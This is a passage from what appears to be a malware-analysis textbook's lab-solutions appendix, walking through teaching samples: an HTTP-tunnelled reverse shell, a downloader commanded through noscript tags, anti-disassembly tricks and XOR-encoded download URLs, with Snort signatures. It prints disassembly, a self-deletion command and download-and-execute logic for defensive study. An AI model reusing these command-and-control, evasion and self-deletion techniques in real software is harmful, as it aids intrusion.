Thismatches the start of the User-Agent string seen in the beacon, but it is concatenatedwith a longer string that is passed in as one of the arguments tos_Internet1 (0x401750). Just before s_Internet1 (0x401750) is called, an14Solutions to Labs 635
internal function at 0x40155B takes two input parameters and outputs theprimary content of the User-Agent string. This encoding function is a customBase64 variant that uses this Base64 string:WXYZlabcd3fghijko12e456789ABCDEFGHIJKL+/MNOPQRSTUVmn0pqrstuvwxyzWhen the initial beacon string is decoded, the result is as follows:Microsoft Windows XP [Version 5.1.2600](C) Copyright 1985-2001 Microsoft Corp.C:\Documents and Settings\user\Desktop>The other thread uses Internet functions in s_Internet2 (0x401800). Asalready mentioned, s_Internet2 uses the same URL parameter as s_Internet1.The User-Agent string in this function is statically defined as the stringInternet Surf.The s_thread2_start (0x4015C0) thread, as mentioned earlier, is used topass inputs to the command shell. It also provides a facility for terminatingthe program based on input. If the operator passes the string exit to themalware, the malware will then exit. The code block loc_40166B, located ins_thread2_start (0x4015C0), contains the reference to the exit string and thestrnicmp function that is used to test the incoming network content.NOTEWe could also have used dynamic analysis to gain insight into the malware. Theencoding function at 0x40155B could have been identified by the Base64 strings itcontains. By setting a breakpoint at the function in a debugger, we would have seen theWindows command prompt as an argument prior to encoding. The encoded commandprompt varies a bit based on the specific OS and username, which is why we found thisbeacon changing based on the host or user.In summary, each of the two threads handles different ends of the pipesto the command shell. The thread with the static User-Agent string gets theinput from the remote attacker, and the thread with the encoded User-Agentstring serves as the output for the command shell. This is a clever way forattackers to obfuscate their activities and avoid sending command promptsfrom the compromised server in the clear.One piece of evidence that supports the idea that this is a throwawaycomponent for an attacker is the fact that the malware tries to delete itselfwhen it exits. In WinMain (0x4011C0), there are three possible function endings.The two early terminations occur when a thread fails to be successfullycreated. In all three terminal cases, there is a call to 0x401880. The purposeof 0x401880 is to delete the malware from disk once the malware exits.0x401880 implements the ComSpec method of self-deletion. Essentially,the ComSpec method entails running a ShellExecute command with theComSpec environmental variable defined and with the command line/c del [executable_to_delete] > nul, which is precisely what 0x401880 does.636 Appendix C
Network SignaturesFor signatures other than the URL, we target the static User-Agent field, thestatic characters of the encoded User-Agent, and the length and characterrestrictions of the encoded command-shell prompt, as shown in Listing 14-4L.alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.2.1 SuspiciousUser-Agent (Internet Surf)"; content: "User-Agent\:|20|Internet|20|Surf";http_header; sid:20001421; rev:1;)alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.2.2 SuspiciousUser-Agent (starts (!
2. Both the domain name and path of the URL are hard-coded only wherethe configuration file is unavailable. Signatures should be made for thishard-coded URL, as well as any configuration files observed. However, itwould probably be more fruitful to target just the hard-coded componentsthan to link them with the more dynamic URL. Because the URLused is stored in a configuration file and can be changed with one of thecommands, we know that it is ephemeral.3. The malware obtains commands from specific components of a webpage from inside noscript tags, which is similar to the Comment fieldexample mentioned in the chapter. Using this technique, malware canbeacon to a legitimate web page and receive legitimate content, makinganalysis of malicious versus legitimate traffic more difficult for a defender.4. In order for content to be interpreted as a command, it must includean initial noscript tag followed by a full URL (including http://) thatcontains the same domain name being used for the original web pagerequest. The path of that URL must end with 96'. Between the domainname and the 96 (which is truncated), two sections compose commandand arguments (in a form similar to /command/1213141516). The first letterof the command must correspond with an allowed command, and, whenapplicable, the argument must be translatable into a meaningful argumentfor the given command.The malware author limits the strings available to provide cluesabout the malware functionality. When searching for noscript, the malwaresearches for
6. The malware commands include quit, download, sleep, and redirect. Thequit command simply quits the program. The download command downloadsand runs an executable, except that, unlike in the previous lab, theattacker can specify the URL from which to download. The redirect commandmodifies the configuration file used by the malware so that there isa new beacon URL.7. This malware is inherently a downloader. It comes with some importantadvantages, such as web-based control and the ability to easily adjust asmalicious domains are identified and shut down.8. Some distinct elements of malware behavior that may be independentlytargetable include the following:• Signatures related to the statically defined domain and path andsimilar information from any dynamically discovered URLs• Signatures related to the static components of the beacon• Signatures that identify the initial requirements for a command• Signatures that identify specific attributes of command and argumentpairs9. See the detailed analysis for specific signatures.Detailed <strong>Analysis</strong>Running the malware, we see that it produces the following beacon packet:GET /start.htm HTTP/1.1Accept: */*Accept-Language: en-USUA-CPU: x86Accept-Encoding: gzip, deflateUser-Agent: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1;.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)Host: www.practicalmalwareanalysis.comCache-Control: no-cache14We begin by identifying the networking functions used by the malware.Looking at the imports, we see functions from two libraries: WinINet andCOM. The functions used include InternetOpenA, InternetOpenUrlA, Internet-CloseHandle, and InternetReadFile.Starting with the WinINet functions, navigate to the function containingInternetOpenUrlA at 0x004011F3. Notice that there are some static strings inthe code leading up to InternetOpenA as shown in Listing 14-5L."Accept: */*\nAccept-Language: en-US\nUA-CPU: x86\nAccept-Encoding: gzip,deflate""User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR3.0.4506.2152; .NET CLR 3.5.30729)"Listing 14-5L: Static strings used in beaconSolutions to Labs 639
640 Appendix CThese strings agree with the strings in the initial beacon. At first glance,they appear to be fairly common, but the combination of elements may actuallybe rare. By writing a signature that looks for a specific combination ofheaders, you can get a sense of exactly how rare the combination is based onhow many times the signature is triggered.Take a second look at the strings in Listing 14-5L and compare themwith the raw beacon packet at the beginning of the analysis. Do you noticethe repeated User-Agent: User-Agent: in the beacon packet? Although it lookscorrect in the strings output, the malware author made a mistake and forgotthat the InternetOpenA call includes the header title. This oversight will allowfor an effective signature.Let’s first identify the beacon content, and then we will investigatehow the malware processes a response. We see that the networking functionat 0x004011F3 takes two parameters, only one of which is used before theInternetOpenUrlA call. This parameter is the URL that defines the beacondestination. The parent function is WinMain, which contains the primary loopwith a Sleep call. Tracing the URL parameter backward within WinMain, we seethat it is set in the function at 0x00401457, which contains a CreateFile call.This function (0x00401457) references a couple of strings, including C:\\autobat.exe and http://www.practicalmalwareanalysis.com/start.htm. The staticURL (ending in start.htm) appears to be on a branch that represents a failureto open a file, suggesting that it is the fallback beaconing URL if the file doesnot exist.Examining the CreateFile function, which uses the reference to C:\\autobat.exe, it appears as if the ReadFile command takes a buffer as an argumentthat is eventually passed all the way back to the InternetOpenUrlA function.Thus, we can conclude that autobat.exe is a configuration file that storesthe URL in plaintext.Having identified all of the source components of the beacon, navigateback to the original call to identify what can happen after some content isreceived. Following the InternetReadFile call at 0x004012C7, we see anothercall to strstr, with one of the parameters being
acktracking, it is clear that one of the arguments is the string that has beenread in from the Internet, and the other is the URL that originally camefrom the configuration file. The search for the / is a backward search withinthe URL. Once found, the / is converted to a NULL to NULL-terminate thestring. Essentially, this block is searching for the URL (minus the filename)within the returned buffer.Figure 14-4L: Obfuscated string comparisonThe second block is a search for the static string 96' starting at the end ofthe truncated URL. There are two paths at the bottom of the function: onerepresenting a failure to find the desired characteristics and one representingsuccess. Notice the large number of paths focused on the failure state(loc_401141). These paths represent an early termination of the search.In summary, assuming that the default URL is being used, the filter functionin this part of the code is looking for the following (the ellipsis after thenoscript tag represents variable content):14... http://www.practicalmalwareanalysis.comreturned_content96'Now, let’s shift focus to what happens with the returned content. Returningto WinMain, we see that the function at 0x00401684 immediately followsthe Internet function (0x004011F3) and takes a similar parameter, whichturns out to be the URL.This is the decision function, which is confirmed by recognizing theswitch structure that uses a jump table. Before the switch structure, strtok isused to divide the command content into two parts, which are put into twovariables. The following is the disassembly that pulls the first character out ofthe first string and uses it for the switch statement:004016BF mov ecx, [ebp+var_10]004016C2 movsx edx, byte ptr [ecx]Solutions to Labs 641
004016C5 mov [ebp+var_14], edx004016C8 mov eax, [ebp+var_14]004016CB sub eax, 'd'Case 0 is the character 'd'. All othercases are greater than that value by 10, 14,and 15, which translates to 'n', 'r', and's'. The 'n' function is the easiest one tofigure out, since it does nothing otherthan set a variable that causes the mainloop to exit. The 's' function turns out tobe sleep, and it uses the second part of thecommand directly as a number value forthe sleep command. The 'r' and 'd' functionsare related, as they both pass the secondpart of the command into the samefunction early in their execution, as shownin Figure 14-5L.The 'd' function calls bothURLDownloadToCacheFileA and CreateProcessA,and looks very much like the code fromLab 14-1. The URL is provided by the outputof the shared function in Figure 14-5L(0x00401147), which we can now assumeis some sort of decoding function. The 'r'function also uses the encoding function,and it takes the output and uses it in thefunction at 0x00401372, which references CreateFile, WriteFile, and the sameC:\\autobat.exe configuration file referenced earlier. From this evidence, wecan infer that the intent of the 'r' function is to redirect the malware to a differentbeacon site by overwriting the configuration file.Lastly, let’s look into the encoding function used for the redirect anddownload functions. We already know that once decoded, the contents areused as a URL. Examining the decoding function at 0x00401147, notice theloop in the lower-right corner. At the start of the loop is a call to strlen,which implies that the input is encoded in pieces. Examining the end ofthe loop, we see that before returning to the top, the variable containingthe output (identified by its presence at the end of the function) is increasedby one, while the source function is increased by two. The function takes twocharacters at a time from the source, turns them into a number (with theatoi function), and then uses that number as an index into the followingstring:/abcdefghijklmnopqrstuvwxyz0123456789:.Figure 14-5L: Function graphshowing the connection betweenthe 'r' and 'd' commands642 Appendix C
While this string looks somewhat similar to a Base64 string, it doesn’thave capital letters, and it has only 39 characters. (A URL can be adequatelydescribed with only lowercase letters.) Given our understanding of the algorithm,let’s encode the default URL for the malware with the encoding shownin Figure 14-6L.h t t p : / / w w w . p r a c t i c a l08 20 20 16 37 00 00 23 23 23 38 16 18 01 03 20 09 03 01 12m a l w a r e a n a l y s i s . c o m / s t a r t . h t m13 01 12 23 01 18 05 01 14 01 12 25 19 09 19 38 03 15 13 00 19 20 01 18 20 38 08 20 13Figure 14-6L: Example encoding of default URL with custom cipherAs you can see, any encoding of a URL that starts with http:// will alwayshave the string 08202016370000.Now, let’s use what we’ve learned to generate a suitable set of signaturesfor the malware. Overall, we have three kinds of communication: beaconpackets, commands embedded in web pages, and a request to download andexecute a file. Since the request to download is based entirely on the datathat comes from the attacker, it is difficult to produce a signature for it.BeaconThe beacon packet has the following structure:GET /start.htm HTTP/1.1Accept: */*Accept-Language: en-USUA-CPU: x86Accept-Encoding: gzip, deflateUser-Agent: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1;.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)Host: www.practicalmalwareanalysis.comCache-Control: no-cache14The elements in italic are defined by the URL, and they can be ephemeral(though they should certainly be used if known). The bold elements arestatic and come from two different strings in the code (see Listing 14-5L).Since the attacker made a mistake by including an extra User-Agent:, the obvioussignature to target is the specific User-Agent string with the additionalUser-Agent header:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.3.1 SpecificUser-Agent with duplicate header"; content:"User-Agent|3a20|User-Agent|3a20|Mozilla/4.0|20|(compatible\;|20|MSIE|20|7.0\;|20|Windows|20|NT|20|5.1\;|20|.NET|20|CLR|20|3.0.4506.2152\;|20|.NET|20|CLR|20|3.5.30729)"; http_header;sid:20001431; rev:1;)Solutions to Labs 643
Web CommandsThe overall picture of the command provided by the web page is the following:... truncated_url/cmd_char.../arg96'The malware searches for several static elements in the web page, includingthe noscript tag, the first characters of the URL (http://), and the trailing96'. Since the parsing function that reads the cmd_char structure is in a differentarea of the code and may be changed independently, it should be targetedseparately. Thus, the following is the signature for targeting just thestatic elements expected by the malware:alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any (msg:"PM14.3.2 Noscripttag with ending"; content:""; content:"http\://"; distance:0;within:512; content:"96'"; distance:0; within:512; sid:20001432; rev:1;)The other section of code to target is the command processing. Thecommands accepted by the malware are listed in Table 14-2L.Table 14-2L: <strong>Malware</strong> CommandsName Command Argumentdownload d Encoded URLquit n NAredirect r Encoded URLsleep s Number of secondsThe download and redirect functions both share the same routine todecode the URL (as shown in Figure 14-5L), so we will target these twocommands together:alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any (msg:"PM14.3.3 Downloador Redirect Command"; content:"/08202016370000"; pcre:"/\/[dr][^\/]*\/08202016370000/"; sid:20001433; rev:1;)This signature uses the string 08202016370000, which we previously identifiedas the encoded representation of http://. The PCRE rule option includesthis string and forward slashes, and the d and r that indicate the download andredirect commands. The \/ is an escaped forward slash, the [dr] representseither the character d or r, the [^\/]* matches zero or more characters thatare not a forward slash, and the \/ is another escaped slash.The quit command by itself only has one known character, which isinsufficient to target by itself. Thus, the last command we need to target issleep, which can be detected with the following signature:alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any (msg:"PM14.3.4 SleepCommand"; content:"96'"; pcre:"/\/s[^\/]{0,15}\/[0-9]{2,20}96'/"; sid:20001434;rev:1;)644 Appendix C
Since there is no fixed content expression target to provide sufficientprocessing performance, we will use one element from outside the commandstring itself (the 96') to achieve an efficient signature. The PCRE identifiesthe forward slash followed by an s, then between 0 and 15 characters that arenot a forward slash ('[^\/]{0,15}), a forward slash, and then between 2 and20 digits plus a trailing 96'.Note that the upper and lower bounds on the number of charactersthat will match the regular expression are not being driven by what themalware will accept. Rather, they are determined by a trade-off betweenwhat is reasonably expected from an attacker and the costs associated withan unbounded regular expression. So while the malware may indeed beable to accept a sleep value of more than 20 digits, it is doubtful that theattacker would send such a value, since that translates to more than 3 trillionyears. The 15 characters for the term starting with an s assumes thatthe attacker would continue to choose a single word starting with s, thoughthis value can certainly be increased if a more foolproof signature is needed.Lab 15-1 SolutionsShort Answers1. This program uses false conditional branches: an xor eax, eax, followedby jz.2. The program tricks the disassembler into disassembling the opcode 0xE8,the first of a 5-byte call instruction, which immediately follows the jzinstruction.3. The false conditional branch technique is used five times in this program.4. The command-line argument pdq will cause the program to print“Good Job!”Detailed <strong>Analysis</strong>First, we load the file into IDA Pro and scroll to the main function at address0x401000. A few lines from the start of the function, memory address0x0040100E, we see the first signs of anti-disassembly, as shown in Listing 15-1L.1500401006 83 7D 08 02 cmp dword ptr [ebp+8], 20040100A 75 52 jnz short loc_40105E0040100C 33 C0 xor eax, eax0040100E 74 01 jz short near ptr loc_401010+1 0040101000401010 loc_401010: ; CODE XREF:0040100Ej00401010 E8 8B 45 0C 8B call near ptr 8B4C55A0hListing 15-1L: jz jumping into the middle of a call instructionAs shown at , the jz instruction appears to be jumping into the middleof the 5-byte call instruction at . We must determine whether this branchwill be executed.Solutions to Labs 645
The instruction immediately preceding this branch is xor eax, eax, whichwill always set the EAX register to zero, and thus always result in the zero flagbeing set. The jz instruction will therefore always jump at this point becausethe state of the zero flag is always known. We must alter the disassembly toshow the real target of this jump instead of the fake call instruction that isoverlapping it.Position your cursor on line 0x00401010 and press the D key on yourkeyboard to turn the line into data, as shown in Listing 15-2L. Notice thatthe CODE XREF comment is no longer red but green, and the target of the jzinstruction is no longer loc_401010+1 but unk_401011, as seen at .0040100E 74 01 jz short near ptr unk_401011 0040100E ; --------------------------------------------------------------00401010 E8 db 0E8h00401011 8B unk_401011 db 8Bh ; ï ; CODE XREF: 0040100EjListing 15-2L: Converting the call instruction from Listing 15-1L to dataWe can now modify the real target of the jz instruction. To do so, placeyour cursor at and press the C key on your keyboard to turn this piece ofdata into code. The instructions immediately following the listing may beout of alignment, so keep pressing C on each db line that follows until eachinstruction is followed immediately by another instruction with no databytes in between.The same false conditional technique is found again at offset 0x0040101F.Clean up the code at this location in the same manner to reveal another useof the false conditional technique at location 0x00401033. The final remainingplaces to fix are 0x00401047 and 0x0040105E.Once all the code is disassembled correctly, select the code from line0x00401000 to the retn instruction at line 0x00401077, and press the P keyon your keyboard to force IDA Pro to turn this block of code into a function.Once it is a function, rename the function parameters argc and argv. At thispoint, it should be clear at line 0x00401006 that the program checks to see ifthe value of argc is 2, and prints the failure string if it is not. If the value is 2,line 0x0040101A compares the first letter of argv[1] with p. Line 0x0040102Ethen compares the third letter with q, and 0x00401042 compares the secondwith d. If all three letters are equal, the string Good Job! is printed at line0x00401051.Lab 15-2 SolutionsShort Answers1. The URL initially requested is http://www.practicalmalwareanalysis.com/bamboo.html.2. The User-Agent string is generated by adding 1 to each letter and numberin the hostname (Z and 9 are rotated to A and 0).3. The program looks for the string Bamboo:: in the page it requested.646 Appendix C
4. The program searches beyond the Bamboo:: string to find an additional ::,which it converts to a NULL terminator. The string in between Bamboo andthe terminator is downloaded to a file named Account Summary.xls.exeand executed.Detailed <strong>Analysis</strong>Open the binary with IDA Pro and scroll to the main function at offset0x00401000. We will begin with disarming this function by reading it top tobottom, fixing each countermeasure until we reach the logical end of thefunction. The first countermeasure we encounter is shown in Listing 15-3Lat address 0x0040115A.0040115A test esp, esp0040115C jnz short near ptr loc_40115E+1 0040115E0040115E loc_40115E:; CODE XREF: 0040115Cj0040115E jmp near ptr 0AA11CDh 0040115E ; ----------------------------------------------------------------------00401163 db 6Ah00401164 dd 0E8006A00h, 21Ah, 5C858B50h, 50FFFEFDh, 206415FFh, 85890040h00401164 dd 0FFFFFD64h, 0FD64BD83h, 7400FFFFh, 0FC8D8D24h, 51FFFFFEhListing 15-3L: False conditionalThe listing shows a false conditional used by the jnz instruction at .The jump will always be taken because the value of ESP will always be nonzeroat this point in the program. The ESP register is never loaded with a specificvalue, but it must be nonzero for a normal functioning Win32 application.The target of the jump lies within the 5-byte jmp instruction at . Turnthis instruction into data by putting your cursor at and pressing D on thekeyboard. Then put your cursor on the jump target line 0x0040115F andpress C to turn the line into code.We continue reading the code until we encounter the anti-disassemblycountermeasure at line 0x004011D0. This is a simple false conditional basedon a jz following an xor eax, eax instruction. Correct this disassembly in thesame fashion as in Lab 15-1. Be sure to continue turning bytes into code so itreads clearly. Continue reading the code until you come to the next countermeasureat line 0x00401215, which is shown in Listing 15-4L.1500401215 loc_401215: ; CODE XREF: loc_401215j00401215 EB FF jmp short near ptr loc_401215+1Listing 15-4L: jmp into itselfAt is a 2-byte jmp instruction whose target is the second byte of itself.The second byte is the first byte of the next instruction. Turn this instructioninto data and put your cursor on the second byte, location 0x00401216, andturn it into code. To force IDA Pro to produce a clean graph, turn the firstbyte of the jmp instruction (0xEB) into a NOP. If you are using the commercialSolutions to Labs 647
version of IDA Pro, select FilePython command, enter PatchByte(0x401215,0x90) into the text box, and click OK. Now put your cursor on the location0x00401215, which should contain the value db 90h, and convert it to code bypressing the C key.Continue reading the code until you reach the next countermeasure atline 0x00401269, which is shown in Listing 15-5L.00401269 jz short near ptr loc_40126D+1 0040126B jnz short near ptr loc_40126D+1 0040126D0040126D loc_40126D:; CODE XREF: 00401269j0040126D; 0040126Bj0040126D call near ptr 0FF3C9FFFh Listing 15-5L: False conditionals with the same targetListing 15-5L shows a false conditional based on putting both halves of aconditional branch back-to-back ( and ) and pointing at the same target.The same target for jnz and jz means that the countermeasure does notdepend on a specific state of the zero flag as either set or unset in order to hitthe target code. In this case, the target is in the middle of the call instructionon line 0x0040126D at . Convert this instruction to data by pressing the Dkey on the keyboard. Then put your cursor on line 0x0040126E to convert itto code with the C key.Continue reading the code until you reach the next countermeasure atline 0x004012E6, which is shown in Listing 15-6L.004012E6 loc_4012E6: ; CODE XREF: 004012ECj004012E6 66 B8 EB 05 mov ax, 5EBh 004012EA 31 C0 xor eax, eax004012EC 74 FA jz short near ptr loc_4012E6+2 004012EE E8 6A 0A 6A 00 call near ptr 0AA1D5DhListing 15-6L: False conditionals into the middle of the previous instructionListing 15-6L shows an advanced countermeasure that involves a falseconditional jump into the middle of a previous instruction as seen with theupward-jumping jz at . This jumps into the middle of the mov instructionat .It is impossible to have the disassembler show all the instructions thatare executed in this case because the opcodes are used twice, so just followthe code logically and convert each instruction to code as you reach it.When you are finished with this countermeasure, it should look like thecode in Listing 15-7L. At , we see the middle of the mov instruction fromthe previous listing converted to a proper jmp instruction.004012E6 66db 66h004012E7 B8 db 0B8h ; +004012E8 ; ------------------------------------------------------------004012E8004012E8 loc_4012E8: ; CODE XREF: 004012ECj648 Appendix C
004012E8 EB 05 jmp short loc_4012EF 004012EA ; ------------------------------------------------------------004012EA 31 C0 xor eax, eax004012EC 74 FA jz short loc_4012E8004012EC ; ------------------------------------------------------------004012EE E8db 0E8h 004012EF ; ------------------------------------------------------------004012EF004012EF loc_4012EF: ; CODE XREF: loc_4012E8j004012EF 6A 0A push 0AhListing 15-7L: Manually repaired anti-disassembly codeYou can convert all the extra db bytes (like the one shown at ) to NOPsusing the IDA Python PatchByte option described after Listing 15-4L. Thiswill allow you to create a proper function within IDA Pro. To create a function,after patching the NOPs, select all the code from the retn instruction online 0x0040130E to the beginning of the function at 0x00401000, and pressthe P key. To view the resulting function graphically, press the spacebar.The two functions (sub_4012F2 and sub_401369) immediately follow the mainfunction. Each builds a string on the stack, duplicating it to the heap withstrdup, and returns a pointer to the heap string. The malware author craftedthis function to build the string so that it will not show up as a plaintext stringin the binary, but will appear only in memory at runtime. The first of thesetwo functions produces the string http://www.practicalmalwareanalysis.com/bamboo.html, and the second produces the string Account Summary.xls.exe.Having defeated all the anti-disassembly countermeasures in the main function,these functions should show cross-references to where they are calledfrom the main function. Rename these functions buildURL and buildFilenameby putting your cursor on the function name and pressing the N key on thekeyboard.Listing 15-8L shows the call to buildURL (our renamed function) at .150040115F push 000401161 push 000401163 push 000401167 push 00040116C call buildURL 0040116D push eax00401173 mov edx, [ebp+var_10114]00401174 push edx0040117A call ds:InternetOpenUrlA Listing 15-8L: Opening the http://www.practicalmalwareanalysis.com/bamboo.html URLReading the code further, we see that it attempts to open the bamboo.htmlURL returned from buildURL at using InternetOpenUrlA. In order to determinethe User-Agent string used by the malware when calling the InternetOpenUrlAfunction, we need to first find the InternetOpen function call and determinewhat data is passed to it. Earlier in the function, we see InternetOpenA called,as shown in Listing 15-9L.Solutions to Labs 649
0040113F push 000401141 push 000401143 push 000401145 push 100401147 lea ecx, [ebp+name] 0040114D push ecx 0040114E call ds:InternetOpenAListing 15-9L: Setting up the connection via InternetOpenAThe first argument to InternetOpenA at is the User-Agent string. ECX ispushed as this argument, and the lea instruction loads it with a pointer to alocation on the stack. IDA Pro’s stack frame analysis has named this locationname, as seen at . We must scroll up in the function to see where name is gettingpopulated. Near the beginning of the function, shown in Listing 15-10L,we see a reference to the name location at .00401047 push 100h ; namelen0040104C lea eax, [ebp+name] 00401052 push eax ; name00401053 call ds:gethostnameListing 15-10L: Using gethostname to get the local machine’s nameThe gethostname function will populate a buffer with the hostname of thelocal machine. Based on Listing 15-10L, you might be tempted to concludethat the User-Agent string will be the hostname, but you would be only partiallycorrect. In fact, careful examination of the code between locations0x00401073 and 0x0040113F (not shown here) reveals a loop that is responsiblefor modifying each letter or number within the hostname by incrementingit by one before using it as the User-Agent. (The letter and number at theend, Z and 9, are reset to A and 0.)Following the call to InternetOpenA and the first call to InternetOpenUrlA,the data (an HTML web page) is downloaded to a local buffer with a call toInternetReadFile, as shown in Listing 15-11L at . The buffer to contain thedata is the second argument, which has been named automatically by IDAPro as Str at . A few lines down in the function, we see the Str bufferaccessed again at .0040118F push eax00401190 push 0FFFFh00401195 lea ecx, [ebp+Str] 0040119B push ecx0040119C mov edx, [ebp+var_10C]004011A2 push edx004011A3 call ds:InternetReadFile ...004011D5 push offset SubStr ; "Bamboo::"004011DA lea ecx, [ebp+Str] 650 Appendix C
004011E0 push ecx ; Str004011E1 call ds:strstr Listing 15-11L: Reading and parsing the downloaded HTMLThe strstr function at is used to find a substring within a larger string.In this case, it is finding the string Bamboo:: within the buffer Str, which containsall the data we retrieved from the initial URL. The code immediatelyfollowing the strstr call is shown in Listing 15-12L.004011E7 add esp, 8004011EA mov [ebp+var_108], eax 004011F0 cmp [ebp+var_108], 0004011F7 jz loc_401306004011FD push offset asc_40303C ; "::"00401202 mov edx, [ebp+var_108]00401208 push edx ; Str00401209 call ds:strstr 0040120F add esp, 800401212 mov byte ptr [eax], 0 ...00401232 mov eax, [ebp+var_108]00401238 add eax, 8 0040123E mov [ebp+var_108], eaxListing 15-12L: Parsing a string separated by Bamboo:: and ::As you can see, the pointer to the string Bamboo:: found within the downloadedHTML is stored in var_108 at . A second call to strstr, seen at , iscalled to search for the next ::. Once two colons are found, the code at replaces the first colon with a NULL, which is designed to terminate thestring that is contained in between Bamboo:: and ::.The pointer stored at var_108 is incremented by eight at . This happensto be the exact string length of Bamboo::, which is what the pointer is referencing.After this operation, the pointer will reference whatever followedthe colons. Since the code already found the trailing colons and substitutedthem with a NULL, we now have a proper NULL-terminated string for whateverwas in between Bamboo:: and :: stored in var_108.Immediately following the string-parsing code, we see var_108 used at in Listing 15-13L.1500401247 push 000401249 push 00040124B push 00040124D push 00040124F mov ecx, [ebp+var_108] 00401255 push ecx00401256 mov edx, [ebp+var_10114]0040125C push edx0040125D call ds:InternetOpenUrlAListing 15-13L: Opening another URL in order to download more malwareSolutions to Labs 651
The second argument (var_108) to InternetOpenUrlA is the URL to open.Therefore, the data in between the Bamboo:: and the trailing colons is intendedto be a URL for the program to download. <strong>Analysis</strong> of the code between lines0x0040126E and 0x004012E3 (not shown here), reveals that the URL openedin Listing 15-13L is downloaded to the file Account Summary.xls.exe, which isthen launched by a call to ShellExecute on line 0x00401300.Lab 15-3 SolutionsShort Answers1. The malicious code is initially called by overwriting the return pointerfrom the main function.2. The malicious code downloads a file from a URL and launches it withWinExec.3. The URL used by the program is http://www.practicalmalwareanalysis.com/tt.html.4. The filename used by the program is spoolsrv.exe.Detailed <strong>Analysis</strong>Quickly examining this binary, it initially seems to be a process-listing tool. Youmight have also noticed a few suspicious imports, such as URLDownloadToFile andWinExec. If you scrolled near the bottom of the code in IDA Pro, just before theC runtime library code, you may have even noticed where these suspiciousfunctions are called. This code does not seem to be a part of the program atall. There is no reference to it, and much of it isn’t even disassembled.Scroll to the top of the main function and examine the lines of disassembly,as shown in Listing 15-14L.0040100C mov eax, 400000h 00401011 or eax, 148Ch 00401016 mov [ebp+4], eax Listing 15-14L: Calculating an address and loading it on the stackThis code builds the value 0x0040148C by ORing 0x400000 and 0x148C together and storing it in EAX. The code loads that value to some locationon the stack relative to EBP at . You can press CTRL-K to bring up a stackframe view of the current function to see that offset 4 points to the returnaddress. By overwriting the return address, when the main function ends, theorphaned code at 0x0040148C will execute instead of the normal processterminationcode in the C runtime library.The start of the code at 0x0040148C is not identified by IDA Pro as beingpart of a function, as shown in Listing 15-15L.652 Appendix C
0040148C push ebp0040148D mov ebp, esp0040148F push ebx00401490 push esi00401491 push edi00401492 xor eax, eax00401494 jz short near ptr loc_401496+1 0040149600401496 loc_401496: ; CODE XREF: 00401494j00401496 jmp near ptr 4054D503h Listing 15-15L: The orphaned code assembled at 0x40148CThis orphaned code begins as a normal function, but then we encounteran anti-disassembly countermeasure in the form of a false conditional at .Here, the jz instruction will always jump. The target of the jump is 0x00401497,which is currently not shown in the disassembly because it is the second byteof a 5-byte jmp instruction shown at . Place your cursor on the jmp instructionat and press the D key to turn it into data. Then place your cursor online 0x00401497 and press C to turn it into code.Once 0x00401497 is disassembled correctly, the next block of code youwill see is shown in Listing 15-16L.00401497 push offset dword_4014C00040149C push large dword ptr fs:0004014A3 mov large fs:0, esp004014AA xor ecx, ecx004014AC div ecx 004014AE push offset aForMoreInforma ; "For more information..."004014B3 call printfListing 15-16L: Building an exception handler and triggering an exceptionThe lines at and are placed there solely to pose as a decoy; they willnever be executed. The first five lines of this fragment build an exceptionhandler and trigger a divide-by-zero exception at . (The ECX will always bezero because of the xor ecx,ecx in the previous instruction.)The location handling the exception is 0x004014C0, as shown in Listing15-17L.15004014C0 dword_4014C0 dd 824648Bh, 0A164h, 8B0000h, 0A364008Bh, 0004014C0; DATA XREF: loc_401497o004014D4 dd 0EB08C483h, 0E848C0FFh, 0Listing 15-17L: The exception-handling code currently defined as dataIDA Pro did not recognize the data in Listing 15-17L as code, and haschosen instead to represent it as a series of DWORDs. Place your cursor on thefirst DWORD and press the C key to change this into code.Solutions to Labs 653
After successfully changing the data in Listing 15-17L to code, it is displayedas shown in Listing 15-18L.004014C0 mov esp, [esp+8]004014C4 mov eax, large fs:0004014CA mov eax, [eax]004014CC mov eax, [eax]004014CE mov large fs:0, eax004014D4 add esp, 8004014D7 jmp short near ptr loc_4014D7+1 Listing 15-18L: Properly disassembled exception-handling codeThe code in Listing 15-18L unlinks the structured exception handlerand removes the exception record from the stack. The last line of the code isan anti-disassembly countermeasure in the form of an inward-pointing jmpinstruction at . Convert the jmp to data by placing your cursor at 0x4014D7and pressing the D key. Then select line 0x004014D8 and convert it to codewith the C key.After correcting the anti-disassembly countermeasure shown in Listing 15-18L, we see that the rest of the code is properly disassembled with a call toURLDownloadToFileA, seen at in Listing 15-19L.004014E6 push offset unk_403010004014EB call sub_401534 004014F0 add esp, 4004014F3 push offset unk_403040004014F8 call sub_401534 004014FD add esp, 400401500 push 000401502 push 000401504 push offset unk_403040 00401509 push offset unk_403010 0040150E push 000401510 call URLDownloadToFileA Listing 15-19L: Downloading a file from a URLThe second and third arguments to URLDownloadToFileA are the URL andfilename, respectively. It seems that the global memory locations unk_403010and unk_403040 are being used at and , respectively. If you examine thismemory with IDA Pro, the data does not appear to be ASCII text. These samelocations are also passed to sub_401534 at and . We should examine thisfunction to see if it decodes this data. Careful analysis of this function (notshown here) will find that it takes a pointer to a buffer and modifies it inplace by XOR’ing each byte with the value 0xFF. If we XOR the data atunk_403010, we get the strings http://www.practicalmalwareanalysis.com/tt.htmland spoolsrv.exe for unk_403040.Immediately following the call to URLDownloadToFileA, we encounter onelast anti-disassembly countermeasure, as shown in Listing 15-20L. This is a654 Appendix C
